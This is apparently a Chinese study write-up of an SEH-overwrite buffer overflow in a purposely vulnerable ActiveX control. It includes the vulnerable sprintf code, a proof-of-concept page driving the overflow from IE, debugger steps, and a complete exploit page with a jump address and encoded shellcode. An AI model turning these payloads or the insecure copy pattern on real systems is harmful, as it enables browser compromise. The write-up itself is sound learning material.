PS: 参考0day 安全软件漏洞技术305页
构造一个有漏洞的ActiveX控件,代码如下:
void CVulnerSEHCtrl::test(LPCTSTR str)
{
//AFX_MANAGE_STATE(AfxGetStaticModuleState());
// TODO: Add your dispatch handler code here
printf("aaaa"); //定位该函数标记
char dest[100];
sprintf(dest, "%s", str);
int zero=0;
__try
{
zero=1/zero;
}
__except(MyException())
{
}
}
对应ID:
// Class information for CVulnerSEHCtrl
[
uuid(8C8F89A8-B525-4339-BF25-13822F16AC07)
]
coclass VulnerSEH
{
[default] dispinterface _DVulnerSEH;
[default, source] dispinterface _DVulnerSEHEvents;
};构造POC 网页代码如下:
<html>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="160" height="260">
<param name="movie" value="1.swf" />
<param name="quality" value="high" />
<embed src="1.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="160" height="260"></embed>
</object>
<object classid="clsid:1F0837F2-15E5-4115-A235-81DA2F73C204" id="test"></object>
<script>
var s = "\u9090";
while (s.length < 70) {
s += "\u9090";
}
test.test(s);
</script>
</body>
</html>
OD附加IE

右键查看字符串
设置断点,然后点击IE中弹框的确定,程序停在断点处,如下图 :

查看——seh链,如下:

运行程序,覆盖seh地址处01C8F560 的处理程序地址, 确定shellcode中覆盖异常处理的位置,

然后使用ollyfindaddr 查找no SafeSEH 模块的跳转地址:
构造shellcode如下:
<html>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="160" height="260">
<param name="movie" value="1.swf" />
<param name="quality" value="high" />
<embed src="1.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="160" height="260"></embed>
</object>
<object classid="clsid:1F0837F2-15E5-4115-A235-81DA2F73C204" id="test"></object>
<script>
var s = "\u9090";
while (s.length < 60) {
s += "\u9090";
}
s += "\u0EEB\u9090";
s += "\u2D1C\u300B";
s += "\u9090\u9090\u9090\u9090";
s += "\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7db\u2b04\u66e3\u33bb\u5332\u7568\u6573\u5472\ud233\u8b64\u305a\u4b8b\u8b0c\u1c49\u098b\u698b\uad08\u6a3d\u380a\u751e\u9505\u57ff\u95f8\u8b60\u3c45\u4c8b\u7805\ucd03\u598b\u0320\u33dd\u47ff\u348b\u03bb\u99f5\ube0f\u3a06\u74c4\uc108\u07ca\ud003\ueb46\u3bf1\u2454\u751c\u8be4\u2459\udd03\u8b66\u7b3c\u598b\u031c\u03dd\ubb2c\u5f95\u57ab\u3d61\u0a6a\u1e38\ua975\udb33\u6853\u6577\u7473\u6668\u6961\u8b6c\u53c4\u5050\uff53\ufc57\uff53\uf857";
test.test(s);
</script>
</body>
</html>运行结果如下:
可以用跳转地址有:
PS:这些跳转的结果刚刚能使程序跳刀,异常地址前的四个字节地址处,所以可以被利用。。






























 1353
1353

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








